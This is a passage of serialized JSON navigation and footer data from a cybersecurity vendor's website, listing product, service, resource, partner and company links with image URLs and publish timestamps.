InsightCloudSec\",\"url\":\"/products/insightcloudsec\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Scan \u0026 simplify dev workflows\",\"item_title\":\"Application Security\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: InsightAppSec\",\"url\":\"/products/insightappsec\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Capabilities\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Investigate with AI-driven detections\",\"item_title\":\"Next-Gen SIEM\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: Incident Command\",\"url\":\"/products/siem\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Recognize \u0026 mitigate adversaries\",\"item_title\":\"Threat Intelligence Platform \",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Platform: Threat Intelligence Hub\",\"url\":\"/platform/threat-intelligence-tip\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Start a Free Trial\",\"badge\":\"TRY NOW\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Trial: Command Products\",\"url\":\"/products/command/attack-surface-management-asm/trial\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"AI-Engine\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Platform: AI-Engine\",\"url\":\"/platform/artificial-intelligence-features\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Rapid7 Labs\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Research: Rapid7 Labs\",\"url\":\"/research\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Self-Guided Platform Tour\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product Tour: Command\",\"url\":\"/product-tours\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Talk to an Expert\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Contact: General Contact Us\",\"url\":\"/contact\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Rapid7 Threat Intelligence\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Threat Intelligence\",\"url\":\"/solutions/threat-intelligence\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Explore the platform\"}],\"promoConnection\":{\"edges\":[]},\"main_item\":{\"url\":\"\",\"main_item_title\":\"The Command Platform\",\"main_item_referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Platform\",\"url\":\"/platform\",\"system\":{\"locale\":\"en-us\"}}}]},\"main_item_link_text\":\"Explore platform\",\"main_item_description\":{\"json\":{\"type\":\"doc\",\"uid\":\"e061e3290c5d4a97aa3aa67ee0b1f2f3\",\"attrs\":{},\"children\":[{\"uid\":\"7a13f823a2d041b0854a19b62125f45f\",\"type\":\"p\",\"attrs\":{},\"children\":[{\"attrs\":{\"style\":{\"font-size\":\"10pt\",\"color\":\"rgb(59, 69, 74)\"}},\"text\":\"\"}]},{\"uid\":\"d5d792e88df84bf4ae9896dd96d5538f\",\"type\":\"p\",\"attrs\":{},\"children\":[{\"attrs\":{\"style\":{\"font-size\":\"10pt\",\"color\":\"rgb(59, 69, 74)\"}},\"text\":\"Respond faster and outpace attackers. Taking command of your attack surface starts here. \"}]}],\"_version\":210}}}},{\"title\":\"Services\",\"tab_link\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"cta\":{\"url\":\"\",\"type\":\"Default link\",\"title\":\"All services\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Services\",\"url\":\"/services\",\"system\":{\"locale\":\"en-us\"}}}]}},\"columns\":[{\"items\":[{\"color\":\"Orange\",\"highlight\":true,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get 24/7 risk-aware MDR\",\"item_title\":\"Managed Detection and Response\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: MDR Services\",\"url\":\"/services/managed-detection-and-response-mdr\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get customized protection for enterprise systems\",\"item_title\":\"MDR for Enterprise\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: MDR for Enterprise\",\"url\":\"/services/managed-detection-and-response-mdr/enterprise\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get help with an active breach\",\"item_title\":\"Incident Response Services\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Incident Response\",\"url\":\"/services/incident-response\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"MDR Services\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Decide which solution fits\",\"item_title\":\"Rapid7 vs. Them\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Compare: MDR vs. Competitors\",\"url\":\"/services/compare-mdr-providers\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Read about real benefits\",\"item_title\":\"Customer Stories\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Customers\",\"url\":\"/customers\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Experience the functionality\",\"item_title\":\"MDR Product Tour\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product Tour: MDR Services\",\"url\":\"/product-tours/mdr-technology\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"See how MDR can boost your ROI\",\"item_title\":\"MDR ROI Calculator \",\"badge\":\"NONE\",\"url\":\"https://mdr-value-tool.rapid7.com/?utm_campaign=global-mdr-product-feature-prospect-eng-nom-25\u0026utm_medium=website\u0026utm_source=referral\u0026utm_content=general-website\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get help pinpointing exposures\",\"item_title\":\"Managed Vulnerability Management\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Managed VM\",\"url\":\"/services/managed-vulnerability-management\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get help validating exposures\",\"item_title\":\"Continuous Red Teaming\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Vector Command\",\"url\":\"/services/continuous-red-team-service\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get help securing dev workflows\",\"item_title\":\"Managed Application Security\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Managed AppSec\",\"url\":\"/services/managed-application-security\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get help with defense assessment\",\"item_title\":\"Penetration Testing Services\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Penetration Testing\",\"url\":\"/services/penetration-testing\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Exposure Management\"}],\"promoConnection\":{\"edges\":[{\"node\":{\"title\":\"MDR Buyer's Guide\",\"subtitle\":\"Find the best MDR partner for your business \",\"cta_color\":null,\"link\":{\"href\":\"/lp/mdr-buyers-guide/\",\"title\":\"READ NOW\"},\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt1b1448cec2546843/67f9033a5406aa3c475fe02d/virtual-event-take-command.svg\",\"title\":\"virtual-event-take-command.svg\"}}]},\"background_imageConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt49f14db0d054b998/67f90451259f5b3392ae59fd/image-mdr-buyers-guide-nav.webp\",\"title\":\"image-mdr-buyers-guide-nav.webp\"}}]},\"system\":{\"publish_details\":{\"user\":\"blt010bfb7547722dbc\",\"time\":\"2025-04-10T17:07:39.621Z\"}},\"cta\":null}}]},\"main_item\":{\"url\":\"\",\"main_item_title\":\"\",\"main_item_referenceConnection\":{\"edges\":[]},\"main_item_link_text\":\"\",\"main_item_description\":{\"json\":{\"type\":\"doc\",\"uid\":\"41a91dc4a5834d958647d6cf061b2a02\",\"attrs\":{},\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"6166fa470d814c098a9739e75acd04bd\",\"children\":[{\"text\":\"\"}]}],\"_version\":210}}}},{\"title\":\"Resources\",\"tab_link\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"cta\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"columns\":[{\"items\":[{\"color\":\"Blue\",\"highlight\":false,\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt0dc97ef5eff6954d/67c0615853fc5e2a62b191a2/icon_blue_radar.svg\"}}]},\"item_subtitle\":\"Intelligence, Threat Data \u0026 Research\",\"item_title\":\"Rapid7 Labs\",\"badge\":\"RESEARCH\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Research: Rapid7 Labs\",\"url\":\"/research\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Blue\",\"highlight\":false,\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/bltda9793269e252075/67c0617321a60e4777a43fb0/icon_blue_clock-fast.svg\"}}]},\"item_subtitle\":\"Latest on the blog\",\"item_title\":\"Emergent Threat Response\",\"badge\":null,\"url\":\"https://www.rapid7.com/blog/tag/emergent-threat-response/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt9ec8a86e60052adf/67c0619b938bf56fb7f9b6c4/icon_blue_context.svg\"}}]},\"item_subtitle\":\"Search thousands of CVEs\",\"item_title\":\"Vulnerability \u0026 Exploit Database\",\"badge\":\"NONE\",\"url\":\"/db/\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"Threat Alert Center\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Blog\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Blog\",\"url\":\"/blog\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Webinars and Events\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Events \u0026 Webinars\",\"url\":\"/about/events-webcasts\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Resource Library\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Resources\",\"url\":\"/resources\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Cybersecurity Fundamentals\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Glossary: Fundamentals\",\"url\":\"/fundamentals\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Learn\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Product Documentation\",\"badge\":\"NONE\",\"url\":\"https://docs.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Product Release Notes\",\"badge\":\"NONE\",\"url\":\"https://docs.rapid7.com/release-notes/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Product Extensions\",\"badge\":\"NONE\",\"url\":\"https://extensions.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Product Toolkits\",\"badge\":\"NONE\",\"url\":\"https://extensions.rapid7.com/wfh-playbook\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"Product\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Customer Support\",\"badge\":null,\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Contact: For Customers\",\"url\":\"/for-customers\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Rapid7 Forum\",\"badge\":\"NONE\",\"url\":\"https://discuss.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"Customer Support\"}],\"promoConnection\":{\"edges\":[]},\"main_item\":{\"url\":\"\",\"main_item_title\":\"\",\"main_item_referenceConnection\":{\"edges\":[]},\"main_item_link_text\":\"\",\"main_item_description\":{\"json\":{\"type\":\"doc\",\"uid\":\"b5cc37f5f5e7441396191c172e2ee8f6\",\"attrs\":{},\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"0d45c4b0bcc34fdfb52f847de6f4518b\",\"children\":[{\"text\":\"\"}]}],\"_version\":210}}}},{\"title\":\"Partners\",\"tab_link\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"cta\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"columns\":[{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Partnerships Overview\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners\",\"url\":\"/partners\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Expand \u0026 enrich customer experience\",\"item_title\":\"PACT Partner Program\",\"badge\":null,\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners: PACT Program\",\"url\":\"/partners/sales-partners\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Unlock SOC efficiencies\",\"item_title\":\"PACT for Service Providers\",\"badge\":null,\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners: MSSP Partner Program\",\"url\":\"/partners/mssp-partner-program\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Partner With Rapid7\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Find resellers, MSSPs and distributors\",\"item_title\":\"Partner Directory\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners: Locator\",\"url\":\"/partners/partners-directory\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Strengthen your security stack\",\"item_title\":\"Technology Partners\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners: Technology Partners\",\"url\":\"/partners/technology-partners\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Secure AWS resource types\",\"item_title\":\"AWS Partnership\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners: Rapid7 and AWS Partnership\",\"url\":\"/partners/aws-apn\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"For Customers\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":true,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Partner Login\",\"badge\":\"NONE\",\"url\":\"https://partners.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Develop \u0026 win business\",\"item_title\":\"Become a Partner\",\"badge\":\"NONE\",\"url\":\"https://partners.rapid7.com/partner/registration\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"Partner portal\"}],\"promoConnection\":{\"edges\":[{\"node\":{\"title\":\"Grow your business\",\"subtitle\":\"Security where your customers need it \",\"cta_color\":null,\"link\":{\"href\":\"https://partners.rapid7.com/partner/registration\",\"title\":\"Become a partner\"},\"iconConnection\":{\"edges\":[]},\"background_imageConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/bltb24aa0d53042548d/67f90cce37194f51602f9d6d/image-partner-pact.webp\",\"title\":\"image-partner-pact.webp\"}}]},\"system\":{\"publish_details\":{\"user\":\"bltefec6d9316e1aaba\",\"time\":\"2025-03-27T13:22:15.220Z\"}},\"cta\":null}}]},\"main_item\":{\"url\":\"\",\"main_item_title\":\"\",\"main_item_referenceConnection\":{\"edges\":[]},\"main_item_link_text\":\"\",\"main_item_description\":{\"json\":{\"type\":\"doc\",\"uid\":\"f432d1e8acf74f6fbc3b27e96180c4c6\",\"attrs\":{},\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"0d1113ad66ac46de8b2287011d868a44\",\"children\":[{\"text\":\"\"}]}],\"_version\":210}}}},{\"title\":\"Company\",\"tab_link\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"cta\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"columns\":[{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"About Us\",\"badge\":\"NONE\",\"url\":\"/about/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Leadership Team\",\"badge\":\"NONE\",\"url\":\"/about/leadership/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Our Customers\",\"badge\":\"NONE\",\"url\":\"/customers/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Careers\",\"badge\":\"NONE\",\"url\":\"https://careers.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":true,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Contact Us\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Contact: General Contact Us\",\"url\":\"/contact\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Company\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Newsroom\",\"badge\":\"NONE\",\"url\":\"/about/news/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Awards and Recognition\",\"badge\":\"NONE\",\"url\":\"/about/news/awards/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Investors\",\"badge\":\"NONE\",\"url\":\"https://investors.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"Media\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Cybersecurity Foundation\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Foundation\",\"url\":\"/about/rapid7-foundation\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Social Good\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Social Good\",\"url\":\"/about/social-good\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Culture\",\"badge\":\"NONE\",\"url\":\"https://careers.rapid7.com/culture\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Boston Bruins Partnership\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Boston Bruins Partnership\",\"url\":\"/about/rapid7-cybersecurity-partner-boston-bruins\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"In the community\"}],\"promoConnection\":{\"edges\":[{\"node\":{\"title\":\"Named an EAP Leader by Gartner®\",\"subtitle\":\"\",\"cta_color\":\"Blue\",\"link\":{\"href\":\"\",\"title\":\"\"},\"iconConnection\":{\"edges\":[]},\"background_imageConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blte392910ca5e15ef9/69133e656b2a06a59a470dd5/Gartner-EAP-MQ-card_(1).jpg\",\"title\":\"Gartner-EAP-MQ-card (1).jpg\"}}]},\"system\":{\"publish_details\":{\"user\":\"bltb42715af9a5b520c\",\"time\":\"2025-11-14T10:19:18.455Z\"}},\"cta\":[{\"title\":\"Explore report\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Gartner EAP MQ 2025\",\"url\":\"/lp/gartner-magic-quadrant-exposure-assessment-platform-eap\",\"system\":{\"locale\":\"en-us\"}}}]},\"fileConnection\":{\"edges\":[]}}]}}]},\"main_item\":{\"url\":\"\",\"main_item_title\":\"\",\"main_item_referenceConnection\":{\"edges\":[]},\"main_item_link_text\":\"\",\"main_item_description\":{\"json\":{\"type\":\"doc\",\"uid\":\"6bc6582c06134226b5070e56433024e1\",\"attrs\":{},\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"ce6dff541c96433cb55160cca241e108\",\"children\":[{\"text\":\"\"}]}],\"_version\":210}}}}],\"title\":\"Main Navigation\"}]},\"all_page\":{\"items\":[]},\"all_footer\":{\"items\":[{\"title\":\"Footer\",\"links\":[{\"href\":\"\",\"title\":\"© Rapid7\"},{\"href\":\"/legal/\",\"title\":\"Legal Terms\"},{\"href\":\"/privacy-policy/\",\"title\":\"Privacy Policy\"},{\"href\":\"/export-notice/\",\"title\":\"Export Notice\"},{\"href\":\"/trust/\",\"title\":\"Trust\"},{\"href\":\"/cookie-list\",\"title\":\"Cookie List\"},{\"href\":\"https://www.rapid7.com/legal/website-accessibility-statement/\",\"title\":\"Accessibility Statement\"}],\"columns\":[{\"__typename\":\"FooterColumnsColumn\",\"column\":{\"items\":[{\"__typename\":\"FooterColumnsColumnBlockItemsImage\",\"image\":{\"url\":\"https://www.rapid7.com/\",\"imageConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt3da7d9f2fa8a488c/6724caccac1d71e009a67c69/Rapid7_logo.svg\",\"title\":\"Rapid7_logo.svg\"}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsHeading\",\"heading\":{\"title\":\"Get Started\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Command Platform\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Platform\",\"url\":\"/platform\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Exposure Management\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: Exposure Command\",\"url\":\"/products/command/exposure-management\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"MDR Services\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: MDR Services\",\"url\":\"/services/managed-detection-and-response-mdr\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsHeading\",\"heading\":{\"title\":\"Take Action\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Start a Free Trial\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Trial: Command Products\",\"url\":\"/products/command/attack-surface-management-asm/trial\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Take a Product Tour\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product Tour: Command\",\"url\":\"/product-tours\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Get Breach Support\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Incident Response\",\"url\":\"/services/incident-response\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Contact Sales\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Contact: General Contact Us\",\"url\":\"/contact\",\"system\":{\"locale\":\"en-us\"}}}]}}}],\"type\":\"Get Started\"}},{\"__typename\":\"FooterColumnsColumn\",\"column\":{\"items\":[{\"__typename\":\"FooterColumnsColumnBlockItemsHeading\",\"heading\":{\"title\":\"Company\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"About Us\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About\",\"url\":\"/about\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Leadership\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: 